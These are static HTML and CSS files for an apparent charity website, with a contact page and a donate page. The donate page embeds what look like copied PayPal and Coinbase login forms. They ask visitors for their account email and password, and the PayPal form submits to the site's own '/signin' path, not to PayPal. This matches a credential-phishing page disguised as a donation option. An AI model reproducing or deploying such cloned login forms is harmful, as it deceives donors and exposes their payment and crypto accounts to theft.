
<file: contact.html>
<!DOCTYPE html>
<html>
<head>
	<title>Contact Us</title>
	<link rel="stylesheet" type="text/css" href="css/contact.css">
</head>
<body>
	<ul class="nav">
					<li><a href="index.html">Home</a></li>
					<li><a href="aboutus.html">About Us</a></li>
					<li><a href="contact.html">Contact</a></li>
					<li><a href="donate.html" target=“_blank_”>Donate</a></li>
				</ul>
	<div id=left>
		<h1>Contact Us</h1>
		<form>
			Your Name<br>
			<input type="text" name="name"><br>
			Your Email Address<br>
			<input type="text" name="email"><br>
			Your Message<br>
			<textarea></textarea><br>
			<input type="Submit" name="go">
		</form>
		<div id="details"><br><br>
		<img src="img/email.png">
		contact@cleanallthewaters.org<br>
		<img src="img/phone.png">
		212 277-3613
		</div>
	</div>
</body>
</html>
</file>

<file: donate.html>
<!DOCTYPE html>
<html>
<head>
	<title>Donate To Us</title>
	<link rel="stylesheet" href="https://www.paypalobjects.com/web/res/dd1/3776a01d8c6d0e1d251f0de8e5e55/css/app.css" />
	<link rel="stylesheet" type="text/css" href="css/donate.css">
	<link rel="stylesheet" media="all" href="https://www.coinbase.com/assets/core-b9850ca56b3e99e87c1b6be0dd9443af40b4cd1e2fcc5723c9e7ec04b56b4a09.css" data-turbolinks-track="true">
	<link rel="stylesheet" media="all" href="https://www.coinbase.com/assets/application-def0178133824280a1857cbbec5117147c1970b2681d098af6d3fac224daf703.css" data-turbolinks-track="true">
	<style type="text/css">@media print {#habla_beta_container_do_not_rely_on_div_classes_or_names {display: none !important}}</style>
	<style type="text/css">
		body{
			margin-left:20%;]
		}
	</style>

</head>
<body>
	
	<h1>Donate</h1>
	<p>So you want to donate to our cause? That's awesome!</p>
	We currently only accept donations through PayPal or BitCoin. We're working to make other methods available.<br><br>
	<div id=payment>
		<div id=paypal>
			Use PayPal
			<div id="content" class="contentContainer"><header><p class="paypal-logo paypal-logo-long">PayPal</p></header><h1 class="headerText accessAid">Log in to your PayPal account</h1><form action="/signin" method="post" class="proceed maskable" name="login" autocomplete="off" novalidate=""><input type="hidden" id="token" name="_csrf" value="HxJzhbKM9tdDWY94QoozoLau7gHlREADqoIdI="><input type="hidden" name="locale.x" value="en_US"><input type="hidden" name="processSignin" value="main"><div id="passwordSection" class="clearfix"><div class="textInput" id="login_emaildiv"><div class="fieldWrapper"><label for="email" class="fieldLabel">Email</label><input id="email" name="login_email" type="email" class="hasHelp  validateEmpty  " required="required" aria-required="true" value="" autocomplete="off" placeholder="Email"></div><div class="errorMessage" id="emailErrorMessage"><p class="emptyError hide">Required</p><p class="invalidError hide">That email format isn’t right</p></div></div><div class="textInput lastInputField" id="login_passworddiv"><div class="fieldWrapper"><label for="password" class="fieldLabel">Password</label><input id="password" name="login_password" type="password" class="hasHelp  validateEmpty  " required="required" aria-required="true" value="" placeholder="Password"></div><div class="errorMessage" id="passwordErrorMessage"><p class="emptyError hide">Required</p></div></div></div><div class="actions actionsSpaced"><button class="button actionContinue" type="submit" id="btnLogin" name="btnLogin" value="Login">Log In</button></div><div class="forgotLink"><a href="/us/webapps/accountrecovery/passwordrecovery" id="forgotPasswordModal" class="scTrack:unifiedlogin-click-forgot-password">Having trouble logging in?</a></div><input type="hidden" id="bp_mid" name="bp_mid" value="v=1;a1=na~a2=na~a3=na~a4=Mozilla~a5=Netscape~a6=5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36~a7=20030107~a8=na~a9=true~a10=~a11=true~a12=MacIntel~a13=na~a14=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36~a15=false~a16=en-US~a17=na~a18=www.paypal.com~a19=na~a20=na~a21=na~a22=na~a23=1680~a24=1050~a25=24~a26=956~a27=na~a28=Mon Jul 11 2016 15:07:37 GMT-0400 (EDT)~a29=-4~a30=na~a31=yes~a32=na~a33=yes~a34=no~a35=no~a36=yes~a37=yes~a38=online~a39=no~a40=MacIntel~a41=yes~a42=no~"><input name="flow_name" value="signin" type="hidden"><input name="fso_enabled" value="22" type="hidden"></form><a href="/us/webapps/mpp/account-selection" class="button secondary" id="createAccount">Sign Up</a></div>
		</div>
		<div id="bitcoin">
			<div id="bitcoin-wrapper">
				Donate Directly To Our Bitcoin Wallet<br><br><br>
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img id=qr src="img/bitcoin-barcode.png"><br>
				<input type="text" readonly="" value="18EM6hi8CthnCyBD6Wkcbtm27fZ6PQ3KbV" style="width:235px;">
			</div>
		</div>
		<div id="coinbase">
		<br><br>Or Use Your Coinbase Account
			<div class="account-form">
				<h2>Sign In</h2>
				<form class="form-vertical" action="#" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓"><input type="hidden" name="authenticity_token" value="5CVQdKD5bSv+GK02tjhDzBGBu3hxBPEkSxJ7ofgmzoFGAL9tqmVs2tcisx/QoE92Fw9qkeDICf+yJZa5gTAhlg==">
				<div class="control-group">
					<div class="controls">
						<input type="email" name="email" id="email" class="focus text-field" placeholder="Email" tabindex="1" autocomplete="off">
					</div>
				</div>
				<div class="control-group">
					<div class="controls">
						<input type="password" name="password" id="password" class="text-field" placeholder="Password" autocomplete="off" tabindex="2">
					</div>
				</div>
				<div class="control-group">
					<div class="controls clearfix">
						<input type="submit" name="commit" value="Sign In" class="btn btn-primary pull-right" id="signin_button" data-disable-with="Signing in..." tabindex="4">
						<label class="checkbox">
							<input type="checkbox" name="stay_signed_in" id="stay_signed_in" value="1" tabindex="3"> Keep me signed in on this computer
						</label>
					</div>
				</div>
				</form> </div>
			</div>	
	</div>
</body>
</html>
</file>
<file: css/contact.css>
div#left{
	float: right;
	right: 45%;
	position: relative;
}

.nav{
	background-color: #222;
	color: #fff;
	list-style: none;
	text-align: center;
	padding: 20px 0 20px 0;
}

.nav > li {
	display: inline-block;
	padding-right: 50px;
}

.nav > li > a{
	text-decoration: none;
	color: #fff;


}

.nav > li > a:hover{
	color: #c1c1c1;
}

.nav{
	margin:0;
	padding:10;
}

.panel{
	width: 90%;
}
body{
	margin:0;
	padding: 0;
	background-image: url(http://content.hampusolsson.com/downloads/oneplus/misty_mountains.jpg);
}
</file>
<file: css/donate.css>
div#paypal, div#bitcoin{
	width: 50%;
	float: left;
}

div#bitcoin-wrapper{
	left: 30%;
	width: 25%;
}

div#bitcoin{
	left:60%;
	width: 40%;
}

div#coinbase{
	float: left;
	width: 20%;
}

img#qr{
	width: 100px;
	margin: 0 auto;
}
</file>
